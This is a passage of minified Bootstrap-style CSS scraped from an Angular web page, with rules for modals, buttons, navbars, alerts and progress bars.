rgba(0,0,0,.5);box-shadow:0 3px 9px #00000080;outline:0}.modal-backdrop[_ngcontent-ng-c1900935520]{position:fixed;inset:0;z-index:1040;background-color:#000}.modal-backdrop.fade[_ngcontent-ng-c1900935520]{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in[_ngcontent-ng-c1900935520]{filter:alpha(opacity=50);opacity:.5}.modal-header[_ngcontent-ng-c1900935520]{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header[_ngcontent-ng-c1900935520]   .close[_ngcontent-ng-c1900935520]{margin-top:-2px}.modal-title[_ngcontent-ng-c1900935520]{margin:0;line-height:1.42857143}.modal-body[_ngcontent-ng-c1900935520]{position:relative;padding:15px}.modal-footer[_ngcontent-ng-c1900935520]{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer[_ngcontent-ng-c1900935520]   .btn[_ngcontent-ng-c1900935520] + .btn[_ngcontent-ng-c1900935520]{margin-bottom:0;margin-left:5px}.modal-footer[_ngcontent-ng-c1900935520]   .btn-group[_ngcontent-ng-c1900935520]   .btn[_ngcontent-ng-c1900935520] + .btn[_ngcontent-ng-c1900935520]{margin-left:-1px}.modal-footer[_ngcontent-ng-c1900935520]   .btn-block[_ngcontent-ng-c1900935520] + .btn-block[_ngcontent-ng-c1900935520]{margin-left:0}.modal-scrollbar-measure[_ngcontent-ng-c1900935520]{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media(min-width:768px){.modal-dialog[_ngcontent-ng-c1900935520]{width:600px;margin:30px auto}.modal-content[_ngcontent-ng-c1900935520]{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px #00000080}.modal-sm[_ngcontent-ng-c1900935520]{width:300px}}@media(min-width:992px){.modal-lg[_ngcontent-ng-c1900935520]{width:900px}}.clearfix[_ngcontent-ng-c1900935520]:before, .clearfix[_ngcontent-ng-c1900935520]:after, .modal-header[_ngcontent-ng-c1900935520]:before, .modal-header[_ngcontent-ng-c1900935520]:after, .modal-footer[_ngcontent-ng-c1900935520]:before, .modal-footer[_ngcontent-ng-c1900935520]:after{display:table;content:" "}.clearfix[_ngcontent-ng-c1900935520]:after, .modal-header[_ngcontent-ng-c1900935520]:after, .modal-footer[_ngcontent-ng-c1900935520]:after{clear:both}.center-block[_ngcontent-ng-c1900935520]{display:block;margin-right:auto;margin-left:auto}.pull-right[_ngcontent-ng-c1900935520]{float:right!important}.pull-left[_ngcontent-ng-c1900935520]{float:left!important}.hide[_ngcontent-ng-c1900935520]{display:none!important}.show[_ngcontent-ng-c1900935520]{display:block!important}.invisible[_ngcontent-ng-c1900935520]{visibility:hidden}.text-hide[_ngcontent-ng-c1900935520]{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden[_ngcontent-ng-c1900935520]{display:none!important}.affix[_ngcontent-ng-c1900935520]{position:fixed}











</style><style>.btn-default[_ngcontent-ng-c1900935520], .btn-primary[_ngcontent-ng-c1900935520], .btn-success[_ngcontent-ng-c1900935520], .btn-info[_ngcontent-ng-c1900935520], .btn-warning[_ngcontent-ng-c1900935520], .btn-danger[_ngcontent-ng-c1900935520]{text-shadow:0 -1px 0 rgba(0,0,0,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px #ffffff26,0 1px 1px #00000013}.btn-default[_ngcontent-ng-c1900935520]:active, .btn-primary[_ngcontent-ng-c1900935520]:active, .btn-success[_ngcontent-ng-c1900935520]:active, .btn-info[_ngcontent-ng-c1900935520]:active, .btn-warning[_ngcontent-ng-c1900935520]:active, .btn-danger[_ngcontent-ng-c1900935520]:active, .btn-default.active[_ngcontent-ng-c1900935520], .btn-primary.active[_ngcontent-ng-c1900935520], .btn-success.active[_ngcontent-ng-c1900935520], .btn-info.active[_ngcontent-ng-c1900935520], .btn-warning.active[_ngcontent-ng-c1900935520], .btn-danger.active[_ngcontent-ng-c1900935520]{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px #00000020}.btn-default.disabled[_ngcontent-ng-c1900935520], .btn-primary.disabled[_ngcontent-ng-c1900935520], .btn-success.disabled[_ngcontent-ng-c1900935520], .btn-info.disabled[_ngcontent-ng-c1900935520], .btn-warning.disabled[_ngcontent-ng-c1900935520], .btn-danger.disabled[_ngcontent-ng-c1900935520], .btn-default[disabled][_ngcontent-ng-c1900935520], .btn-primary[disabled][_ngcontent-ng-c1900935520], .btn-success[disabled][_ngcontent-ng-c1900935520], .btn-info[disabled][_ngcontent-ng-c1900935520], .btn-warning[disabled][_ngcontent-ng-c1900935520], .btn-danger[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]{-webkit-box-shadow:none;box-shadow:none}.btn-default[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-primary[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-success[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-info[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-warning[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520], .btn-danger[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{text-shadow:none}.btn[_ngcontent-ng-c1900935520]:active, .btn.active[_ngcontent-ng-c1900935520]{background-image:none}.btn-default[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-o-linear-gradient(top,#fff 0,#e0e0e0 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),to(#e0e0e0));background-image:linear-gradient(to bottom,#fff 0,#e0e0e0);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#ffe0e0e0",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#dbdbdb;text-shadow:0 1px 0 #fff;border-color:#ccc}.btn-default[_ngcontent-ng-c1900935520]:hover, .btn-default[_ngcontent-ng-c1900935520]:focus{background-color:#e0e0e0;background-position:0 -15px}.btn-default[_ngcontent-ng-c1900935520]:active, .btn-default.active[_ngcontent-ng-c1900935520]{background-color:#e0e0e0;border-color:#dbdbdb}.btn-default.disabled[_ngcontent-ng-c1900935520], .btn-default[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520], .btn-default.disabled[_ngcontent-ng-c1900935520]:hover, .btn-default[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:hover, .btn-default.disabled[_ngcontent-ng-c1900935520]:focus, .btn-default[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:focus, .btn-default.disabled.focus[_ngcontent-ng-c1900935520], .btn-default[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default.focus[_ngcontent-ng-c1900935520], .btn-default.disabled[_ngcontent-ng-c1900935520]:active, .btn-default[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:active, .btn-default.disabled.active[_ngcontent-ng-c1900935520], .btn-default[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default.active[_ngcontent-ng-c1900935520]{background-color:#e0e0e0;background-image:none}.btn-primary[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-o-linear-gradient(top,#337ab7 0,#265a88 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#265a88));background-image:linear-gradient(to bottom,#337ab7 0,#265a88);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff265a88",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#245580}.btn-primary[_ngcontent-ng-c1900935520]:hover, .btn-primary[_ngcontent-ng-c1900935520]:focus{background-color:#265a88;background-position:0 -15px}.btn-primary[_ngcontent-ng-c1900935520]:active, .btn-primary.active[_ngcontent-ng-c1900935520]{background-color:#265a88;border-color:#245580}.btn-primary.disabled[_ngcontent-ng-c1900935520], .btn-primary[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520], .btn-primary.disabled[_ngcontent-ng-c1900935520]:hover, .btn-primary[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:hover, .btn-primary.disabled[_ngcontent-ng-c1900935520]:focus, .btn-primary[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:focus, .btn-primary.disabled.focus[_ngcontent-ng-c1900935520], .btn-primary[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary.focus[_ngcontent-ng-c1900935520], .btn-primary.disabled[_ngcontent-ng-c1900935520]:active, .btn-primary[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:active, .btn-primary.disabled.active[_ngcontent-ng-c1900935520], .btn-primary[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary.active[_ngcontent-ng-c1900935520]{background-color:#265a88;background-image:none}.btn-success[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#419641 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5cb85c),to(#419641));background-image:linear-gradient(to bottom,#5cb85c 0,#419641);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5cb85c",endColorstr="#ff419641",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#3e8f3e}.btn-success[_ngcontent-ng-c1900935520]:hover, .btn-success[_ngcontent-ng-c1900935520]:focus{background-color:#419641;background-position:0 -15px}.btn-success[_ngcontent-ng-c1900935520]:active, .btn-success.active[_ngcontent-ng-c1900935520]{background-color:#419641;border-color:#3e8f3e}.btn-success.disabled[_ngcontent-ng-c1900935520], .btn-success[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520], .btn-success.disabled[_ngcontent-ng-c1900935520]:hover, .btn-success[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:hover, .btn-success.disabled[_ngcontent-ng-c1900935520]:focus, .btn-success[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:focus, .btn-success.disabled.focus[_ngcontent-ng-c1900935520], .btn-success[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success.focus[_ngcontent-ng-c1900935520], .btn-success.disabled[_ngcontent-ng-c1900935520]:active, .btn-success[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:active, .btn-success.disabled.active[_ngcontent-ng-c1900935520], .btn-success[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success.active[_ngcontent-ng-c1900935520]{background-color:#419641;background-image:none}.btn-info[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-o-linear-gradient(top,#5bc0de 0,#2aabd2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5bc0de),to(#2aabd2));background-image:linear-gradient(to bottom,#5bc0de 0,#2aabd2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff5bc0de",endColorstr="#ff2aabd2",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#28a4c9}.btn-info[_ngcontent-ng-c1900935520]:hover, .btn-info[_ngcontent-ng-c1900935520]:focus{background-color:#2aabd2;background-position:0 -15px}.btn-info[_ngcontent-ng-c1900935520]:active, .btn-info.active[_ngcontent-ng-c1900935520]{background-color:#2aabd2;border-color:#28a4c9}.btn-info.disabled[_ngcontent-ng-c1900935520], .btn-info[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520], .btn-info.disabled[_ngcontent-ng-c1900935520]:hover, .btn-info[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:hover, .btn-info.disabled[_ngcontent-ng-c1900935520]:focus, .btn-info[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:focus, .btn-info.disabled.focus[_ngcontent-ng-c1900935520], .btn-info[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info.focus[_ngcontent-ng-c1900935520], .btn-info.disabled[_ngcontent-ng-c1900935520]:active, .btn-info[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:active, .btn-info.disabled.active[_ngcontent-ng-c1900935520], .btn-info[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info.active[_ngcontent-ng-c1900935520]{background-color:#2aabd2;background-image:none}.btn-warning[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-o-linear-gradient(top,#f0ad4e 0,#eb9316 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f0ad4e),to(#eb9316));background-image:linear-gradient(to bottom,#f0ad4e 0,#eb9316);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff0ad4e",endColorstr="#ffeb9316",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#e38d13}.btn-warning[_ngcontent-ng-c1900935520]:hover, .btn-warning[_ngcontent-ng-c1900935520]:focus{background-color:#eb9316;background-position:0 -15px}.btn-warning[_ngcontent-ng-c1900935520]:active, .btn-warning.active[_ngcontent-ng-c1900935520]{background-color:#eb9316;border-color:#e38d13}.btn-warning.disabled[_ngcontent-ng-c1900935520], .btn-warning[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520], .btn-warning.disabled[_ngcontent-ng-c1900935520]:hover, .btn-warning[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:hover, .btn-warning.disabled[_ngcontent-ng-c1900935520]:focus, .btn-warning[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:focus, .btn-warning.disabled.focus[_ngcontent-ng-c1900935520], .btn-warning[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning.focus[_ngcontent-ng-c1900935520], .btn-warning.disabled[_ngcontent-ng-c1900935520]:active, .btn-warning[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:active, .btn-warning.disabled.active[_ngcontent-ng-c1900935520], .btn-warning[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning.active[_ngcontent-ng-c1900935520]{background-color:#eb9316;background-image:none}.btn-danger[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-o-linear-gradient(top,#d9534f 0,#c12e2a 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d9534f),to(#c12e2a));background-image:linear-gradient(to bottom,#d9534f 0,#c12e2a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd9534f",endColorstr="#ffc12e2a",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background-repeat:repeat-x;border-color:#b92c28}.btn-danger[_ngcontent-ng-c1900935520]:hover, .btn-danger[_ngcontent-ng-c1900935520]:focus{background-color:#c12e2a;background-position:0 -15px}.btn-danger[_ngcontent-ng-c1900935520]:active, .btn-danger.active[_ngcontent-ng-c1900935520]{background-color:#c12e2a;border-color:#b92c28}.btn-danger.disabled[_ngcontent-ng-c1900935520], .btn-danger[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520], .btn-danger.disabled[_ngcontent-ng-c1900935520]:hover, .btn-danger[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:hover, .btn-danger.disabled[_ngcontent-ng-c1900935520]:focus, .btn-danger[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:focus, .btn-danger.disabled.focus[_ngcontent-ng-c1900935520], .btn-danger[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger.focus[_ngcontent-ng-c1900935520], .btn-danger.disabled[_ngcontent-ng-c1900935520]:active, .btn-danger[disabled][_ngcontent-ng-c1900935520]:active, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:active, .btn-danger.disabled.active[_ngcontent-ng-c1900935520], .btn-danger[disabled].active[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger.active[_ngcontent-ng-c1900935520]{background-color:#c12e2a;background-image:none}.thumbnail[_ngcontent-ng-c1900935520], .img-thumbnail[_ngcontent-ng-c1900935520]{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.075);box-shadow:0 1px 2px #00000013}.dropdown-menu[_ngcontent-ng-c1900935520] > li[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:hover, .dropdown-menu[_ngcontent-ng-c1900935520] > li[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:focus{background-image:-webkit-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-o-linear-gradient(top,#f5f5f5 0,#e8e8e8 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f5f5f5),to(#e8e8e8));background-image:linear-gradient(to bottom,#f5f5f5 0,#e8e8e8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff5f5f5",endColorstr="#ffe8e8e8",GradientType=0);background-repeat:repeat-x;background-color:#e8e8e8}.dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520], .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:hover, .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:focus{background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2e6da4",GradientType=0);background-repeat:repeat-x;background-color:#2e6da4}.navbar-default[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-o-linear-gradient(top,#fff 0,#f8f8f8 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fff),to(#f8f8f8));background-image:linear-gradient(to bottom,#fff 0,#f8f8f8);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffffffff",endColorstr="#fff8f8f8",GradientType=0);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.15),0 1px 5px rgba(0,0,0,.075);box-shadow:inset 0 1px #ffffff26,0 1px 5px #00000013}.navbar-default[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > .open[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520], .navbar-default[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-o-linear-gradient(top,#dbdbdb 0,#e2e2e2 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#dbdbdb),to(#e2e2e2));background-image:linear-gradient(to bottom,#dbdbdb 0,#e2e2e2);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffdbdbdb",endColorstr="#ffe2e2e2",GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.075);box-shadow:inset 0 3px 9px #00000013}.navbar-brand[_ngcontent-ng-c1900935520], .navbar-nav[_ngcontent-ng-c1900935520] > li[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]{text-shadow:0 1px 0 rgba(255,255,255,.25)}.navbar-inverse[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-o-linear-gradient(top,#3c3c3c 0,#222 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#3c3c3c),to(#222));background-image:linear-gradient(to bottom,#3c3c3c 0,#222);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff3c3c3c",endColorstr="#ff222222",GradientType=0);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border-radius:4px}.navbar-inverse[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > .open[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520], .navbar-inverse[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-o-linear-gradient(top,#080808 0,#0f0f0f 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#080808),to(#0f0f0f));background-image:linear-gradient(to bottom,#080808 0,#0f0f0f);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff080808",endColorstr="#ff0f0f0f",GradientType=0);background-repeat:repeat-x;-webkit-box-shadow:inset 0 3px 9px rgba(0,0,0,.25);box-shadow:inset 0 3px 9px #00000040}.navbar-inverse[_ngcontent-ng-c1900935520]   .navbar-brand[_ngcontent-ng-c1900935520], .navbar-inverse[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520] > li[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]{text-shadow:0 -1px 0 rgba(0,0,0,.25)}.navbar-static-top[_ngcontent-ng-c1900935520], .navbar-fixed-top[_ngcontent-ng-c1900935520], .navbar-fixed-bottom[_ngcontent-ng-c1900935520]{border-radius:0}@media(max-width:767px){.navbar[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520]   .open[_ngcontent-ng-c1900935520]   .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520], .navbar[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520]   .open[_ngcontent-ng-c1900935520]   .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:hover, .navbar[_ngcontent-ng-c1900935520]   .navbar-nav[_ngcontent-ng-c1900935520]   .open[_ngcontent-ng-c1900935520]   .dropdown-menu[_ngcontent-ng-c1900935520] > .active[_ngcontent-ng-c1900935520] > a[_ngcontent-ng-c1900935520]:focus{color:#fff;background-image:-webkit-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-o-linear-gradient(top,#337ab7 0,#2e6da4 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#2e6da4));background-image:linear-gradient(to bottom,#337ab7 0,#2e6da4);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff2e6da4",GradientType=0);background-repeat:repeat-x}}.alert[_ngcontent-ng-c1900935520]{text-shadow:0 1px 0 rgba(255,255,255,.2);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.25),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 1px #ffffff40,0 1px 2px #0000000d}.alert-success[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-o-linear-gradient(top,#dff0d8 0,#c8e5bc 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#dff0d8),to(#c8e5bc));background-image:linear-gradient(to bottom,#dff0d8 0,#c8e5bc);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffdff0d8",endColorstr="#ffc8e5bc",GradientType=0);background-repeat:repeat-x;border-color:#b2dba1}.alert-info[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-o-linear-gradient(top,#d9edf7 0,#b9def0 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#d9edf7),to(#b9def0));background-image:linear-gradient(to bottom,#d9edf7 0,#b9def0);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffd9edf7",endColorstr="#ffb9def0",GradientType=0);background-repeat:repeat-x;border-color:#9acfea}.alert-warning[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-o-linear-gradient(top,#fcf8e3 0,#f8efc0 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#fcf8e3),to(#f8efc0));background-image:linear-gradient(to bottom,#fcf8e3 0,#f8efc0);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fffcf8e3",endColorstr="#fff8efc0",GradientType=0);background-repeat:repeat-x;border-color:#f5e79e}.alert-danger[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-o-linear-gradient(top,#f2dede 0,#e7c3c3 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#f2dede),to(#e7c3c3));background-image:linear-gradient(to bottom,#f2dede 0,#e7c3c3);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#fff2dede",endColorstr="#ffe7c3c3",GradientType=0);background-repeat:repeat-x;border-color:#dca7a7}.progress[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-o-linear-gradient(top,#ebebeb 0,#f5f5f5 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#ebebeb),to(#f5f5f5));background-image:linear-gradient(to bottom,#ebebeb 0,#f5f5f5);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ffebebeb",endColorstr="#fff5f5f5",GradientType=0);background-repeat:repeat-x}.progress-bar[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-o-linear-gradient(top,#337ab7 0,#286090 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#337ab7),to(#286090));background-image:linear-gradient(to bottom,#337ab7 0,#286090);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#ff337ab7",endColorstr="#ff286090",GradientType=0);background-repeat:repeat-x}.progress-bar-success[_ngcontent-ng-c1900935520]{background-image:-webkit-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-o-linear-gradient(top,#5cb85c 0,#449d44 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0,#5cb85c),to(#449d44));background-image:linear-gradient(to bottom,#5cb85c 